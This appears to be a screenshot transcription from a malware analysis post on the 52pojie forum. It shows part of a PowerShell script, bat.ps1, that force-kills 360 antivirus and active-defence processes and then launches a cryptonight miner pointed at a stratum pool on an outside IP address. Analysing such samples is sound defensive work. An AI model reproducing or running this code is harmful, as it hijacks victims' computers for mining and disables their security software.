 bat.ps1 [只读] X
28 cmd.exe /C taskkill /IM 1e.exe /f
29 cmd.exe /C taskkill /IM iie.exe /f
30 cmd.exe /C taskkill /IM 3.exe /f
31 cmd.exe /C taskkill /IM iee.exe /f
32 cmd.exe /C taskkill /IM ie.exe /f
33 cmd.exe /C taskkill /IM je.exe /f
34 cmd.exe /C taskkill /IM ie.exe /f
35 cmd.exe /C taskkill /IM im360sd.exe /f
36 cmd.exe /C taskkill /IM iexplorer.exe /f
37 cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
38 cmd.exe /C taskkill /IM 360tray.exe /f
39 cmd.exe /C taskkill /IM 360rp.exe /f
40 cmd.exe /C taskkill /IM 360rps.exe /f
41
42 cmd.exe /C $env:TMP\xe.exe -k -a cryptonight -o stratum+tcp://107.191.99.227:80 -u -p x
43 } else {
44 echo "Running"
45 }
46 Start-Sleep 55
47 }
矿池启动参数
[DBG]: PS C:\Users\GuiShou>> $env:TMP
C:\Users\GuiShou\AppData\Local\Temp
[DBG]: PS C:\Users\GuiShou>>
吾爱破解论坛
www.52pojie.cn